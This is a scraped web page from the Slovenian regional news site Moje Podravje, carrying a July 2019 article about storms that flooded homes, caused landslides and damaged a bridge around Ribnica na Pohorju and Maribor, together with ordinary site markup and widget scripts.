	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69709421cedd3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69709421cedd3" ><script>var block_td_uid_8_69709421cedd3 = new tdBlock();
block_td_uid_8_69709421cedd3.id = "td_uid_8_69709421cedd3";
block_td_uid_8_69709421cedd3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69709421cedd3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69709421cedd3_rand","tdc_css_class_style":"td_uid_8_69709421cedd3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69709421cedd3.td_column_number = "3";
block_td_uid_8_69709421cedd3.block_type = "td_block_mega_menu";
block_td_uid_8_69709421cedd3.post_count = "5";
block_td_uid_8_69709421cedd3.found_posts = "204";
block_td_uid_8_69709421cedd3.header_color = "";
block_td_uid_8_69709421cedd3.ajax_pagination_infinite_stop = "";
block_td_uid_8_69709421cedd3.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69709421cedd3);
</script><div id=td_uid_8_69709421cedd3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69709421cedd3" data-td_block_id="td_uid_8_69709421cedd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69709421cedd3" data-td_block_id="td_uid_8_69709421cedd3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Neurje tokrat prizadelo Ribnico na Pohorju</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5154" class="post-5154 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Neurje tokrat prizadelo Ribnico na Pohorju</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-21T23:44:19+00:00" >21. julija, 2019</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fneurje-tokrat-prizadelo-ribnico-na-pohorju%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Neurje+tokrat+prizadelo+Ribnico+na+Pohorju&url=https%3A%2F%2Fmojepodravje.si%2Fneurje-tokrat-prizadelo-ribnico-na-pohorju%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/&amp;media=https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg&description=Neurje+tokrat+prizadelo+Ribnico+na+Pohorju" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Neurje+tokrat+prizadelo+Ribnico+na+Pohorju%20-%20https%3A%2F%2Fmojepodravje.si%2Fneurje-tokrat-prizadelo-ribnico-na-pohorju%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg" data-caption="Fotografija je simbolična. (vir: pixabay.com)"><img width="513" height="340" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg 513w, https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje-300x199.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" alt="" title="MP neurje"/></a><figcaption class="wp-caption-text">Fotografija je simbolična. (vir: pixabay.com)</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<div id="page" class="twocol art">
<div>
<div id="center">
<article class="articleui">
<div class="text">
<div id="page" class="twocol art">
<div>
<div id="center">
<article class="articleui">
<div class="lead">
<p><strong>Lokalna neurja so popoldne zajela občine Maribor, Ribnica na Pohorju, Rogaška Slatina, Velenje in Zagorje ob Savi, kjer so zabeležili 55 dogodkov, kasneje pa tudi Belo krajino.</strong></p>
</div>
</article>
</div>
</div>
</div>
<p>Zaradi močnega neurja je na območju občine<strong> Ribnica na Pohorju</strong> meteorna voda ogrožala stanovanjske objekte, na lokalne ceste se je sprožilo več manjših plazov. Prostovoljni gasilci Ribnica &#8211; Josipdol so odmašili in odstranili most, ki ga je poškodoval narasel vodotok, z lokalnih cest odstranili nanose zemljine in mulja.</p>
<blockquote><p>Cesta proti Greglovem grabnu zaradi poškodovanega mostu ni dostopna, cesta po Slivniškem grabnu je deloma prevozna.</p></blockquote>
<p>Objavljamo posnetek dogajanja <strong>v Zgornjem Janževskem vrhu</strong>, kot ga je <a href="https://www.facebook.com/StormchasersSlovenija/videos/1057161801294971/">objavil </a> portal Neurje.si.</p>
<div class="ose- ose-uid-8eb77f79951b3aef0bd9b1535e95a8c4 ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;"><iframe allowFullScreen="true" class="embera-facebook-iframe-8eb77 embedpress-facebook--iframe" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FStormchasersSlovenija%2Fvideos%2F1057161801294971&width=600&height=550&show_text=true" width="600" height="550" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe></div>
<div id="page" class="twocol art">
<div>
<div id="center">
<article class="articleui">
<div class="text">
<p><strong>V Mariboru</strong> je voda zalila dvorišče stanovanjske hiše, garažno hišo in cesto. Veter pa je podrl drevo na stanovanjsko hišo. Posredovali so mariborski poklicni gasilci in pekrski prostovoljni gasilci, ki so očistili odvodne jaške ter odstranili drevo s strehe stanovanjske hiše.</p>
</div>
</article>
</div>
</div>
</div>
<div id="page" class="twocol art">
<div>
<div id="center">
<article class="articleui">
<div class="text">
<p>Po napovedi agencije se bo ponoči ozračje umirilo. V ponedeljek bo povečini sončno, predvsem v gorskem svetu pa lahko nastane kakšna nevihta. Ponekod na Primorskem bo pihala šibka burja. Najnižje jutranje temperature bodo od 14 do 19, na Primorskem do okoli 22, najvišje dnevne od 28 do 33 stopinj Celzija.</p>
<p>M. P.</p>
</div>
</article>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2019-07-21T23:44:19+00:00"><meta itemprop="dateModified" content="2019-07-21T23:44:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Neurje tokrat prizadelo Ribnico na Pohorju"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2019/07/MP-neurje.jpg"><meta itemprop="width" content="513"><meta itemprop="height" content="340"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_6970942337f13_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6970942337f13" ><script>var block_td_uid_10_6970942337f13 = new tdBlock();
block_td_uid_10_6970942337f13.id = "td_uid_10_6970942337f13";
block_td_uid_10_6970942337f13.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_6970942337f13_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970942337f13_rand","tdc_css_class_style":"td_uid_10_6970942337f13_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5154,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_6970942337f13.td_column_number = "3";
block_td_uid_10_6970942337f13.block_type = "td_block_related_posts";
block_td_uid_10_6970942337f13.post_count = "3";
block_td_uid_10_6970942337f13.found_posts = "6022";
block_td_uid_10_6970942337f13.header_color = "";
block_td_uid_10_6970942337f13.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970942337f13.max_num_pages = "2008";
tdBlocksArray.push(block_td_uid_10_6970942337f13);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_697094233f2fa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_6970942337f13" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_697094233f2fe" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_6970942337f13" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_6970942337f13 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6970942337f13" data-td_block_id="td_uid_10_6970942337f13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6970942337f13" data-td_block_id="td_uid_10_6970942337f13"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
